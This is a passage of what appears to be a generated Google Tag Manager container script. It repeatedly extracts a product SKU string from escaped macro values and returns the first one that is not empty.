3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof 